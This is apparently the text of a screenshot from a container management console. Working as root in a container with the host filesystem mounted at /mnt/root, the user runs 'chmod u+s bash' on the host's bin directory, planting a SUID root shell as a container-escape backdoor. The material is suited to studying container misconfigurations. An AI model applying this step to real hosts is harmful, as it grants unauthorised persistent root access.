 Container console
>_ Execute
Exec into container as default user using command bash ? Disconnect
root@afd1afd9b2e9:/mnt/root# pwd
/mnt/root
root@afd1afd9b2e9:/mnt/root# ls
bin boot dev etc lib lib64 media opt root sbin snap swap.img tmp var
bin.usr-is-merged cdrom docker home lib.usr-is-merged lost+found mnt proc run sbin.usr-is-merged srv sys usr
root@afd1afd9b2e9:/mnt/root# cd bin
root@afd1afd9b2e9:/mnt/root/bin# chmod u+s bas
base32 base64 basename basenc bash bashbug
root@afd1afd9b2e9:/mnt/root/bin# chmod u+s bash
root@afd1afd9b2e9:/mnt/root/bin#